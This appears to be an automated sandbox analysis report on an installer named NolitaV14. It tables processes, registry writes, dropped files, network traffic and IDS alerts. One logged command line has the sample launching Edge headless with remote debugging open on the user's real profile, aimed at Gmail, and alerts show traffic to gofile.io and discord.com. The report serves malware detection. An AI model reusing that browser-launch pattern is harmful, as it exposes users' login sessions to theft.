User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 720 | "C:\WINDOWS\system32\taskmgr.exe" /7 | C:\Windows\System32\Taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Manager Exit code: 3221226540 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --headless=new --no-first-run --restore-last-session --remote-debugging-port=9222 --remote-allow-origins=* "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" --profile-directory=Default https://mail.google.com | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | NolitaV14.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 1 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 744 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=1964 --field-trial-handle=1968,i,8345958465872553979,288455321194165800,262144 --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 1 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 744 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --noerrdialogs --user-data-dir="C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" --no-appcompat-clear --remote-debugging-port=9222 --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --mojo-platform-channel-handle=4492 --field-trial-handle=2396,i,16754331727763352189,7691957362467480859,262144 --disable-features=PaintHolding --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 1 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 900 | "C:\Windows\System32\msiexec.exe" /i C:\Users\admin\Desktop\NolitaV14.msi | C:\Windows\System32\msiexec.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1602 Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
118 744
Read events
117 719
Write events
946
Delete events
79
Modification events
| (PID) Process: | (5892) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000734D4B97C2CCDB0104170000A0170000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5892) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000734D4B97C2CCDB0104170000A0170000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5892) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 4800000000000000A1999797C2CCDB0104170000A0170000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5892) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 4800000000000000A1999797C2CCDB0104170000A0170000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5892) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 4800000000000000EA619C97C2CCDB0104170000A0170000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5892) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 4800000000000000AD29A197C2CCDB0104170000A0170000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5892) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 11 | |||
| (PID) Process: | (5892) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 4800000000000000F35A1898C2CCDB0104170000A0170000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5892) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\VssapiPublisher |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 480000000000000006871F98C2CCDB0104170000701A0000E8030000010000000000000000000000DE1F0C7610FAE44F94E8F5C11BD3D8F400000000000000000000000000000000 | |||
| (PID) Process: | (1180) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\COM+ REGDB Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000EE692B98C2CCDB019C040000040A0000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
59
Suspicious files
930
Text files
353
Unknown types
3

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5892 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 5892 | msiexec.exe | C:\Windows\Installer\1115a9.msi | — | |
MD5:— | SHA256:— | |||
| 5892 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\NolitaV14\LICENSES.chromium.html | — | |
MD5:— | SHA256:— | |||
| 5892 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\NolitaV14\NolitaV14.exe | — | |
MD5:— | SHA256:— | |||
| 5892 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\NolitaV14\icudtl.dat | — | |
MD5:— | SHA256:— | |||
| 5892 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\NolitaV14\resources.pak | — | |
MD5:— | SHA256:— | |||
| 5892 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\NolitaV14\resources\app.asar | — | |
MD5:— | SHA256:— | |||
| 5892 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{ec35a0d9-b296-4675-96cf-5202cf00dd0a}_OnDiskSnapshotProp | binary | |
MD5:F55F00F84B4645D6A4671801EF87AB1F | SHA256:8202CE9AC959F242649E90245BC46ADBF97265BCB38AFDC7C8406C71051C7D33 | |||
| 5892 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{760c1fde-fa10-4fe4-94e8-f5c11bd3d8f4}_OnDiskSnapshotProp | binary | |
MD5:B5206CF7711A900D3186CE41CD75BEA8 | SHA256:14B5577132E8D9D18D31E5F824EC301A5D0A69025A234C094670B0F747F78A86 | |||
| 5892 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\NolitaV14\snapshot_blob.bin | binary | |
MD5:524B841CBF33512FEF8BC039FC4CB6F4 | SHA256:F8EA9474CED5283E7D28AB5BEABA5CA80A7DB24D1953F96FDBEE2D961C2F81BB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
358
DNS requests
349
Threats
26
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6964 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6964 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
4236 | WINWORD.EXE | GET | 200 | 23.32.238.107:80 | http://crl.microsoft.com/pki/crl/products/MicrosoftTimeStampPCA.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4108 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
2104 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
728 | svchost.exe | 23.218.210.69:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
6964 | SIHClient.exe | 52.149.20.212:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7244 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Request to Azure content delivery network (aadcdn .msauth .net) |
7244 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Request to Azure content delivery network (aadcdn .msauth .net) |
7244 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7244 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7244 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7244 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
4776 | NolitaV14.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
4776 | NolitaV14.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |
4776 | NolitaV14.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |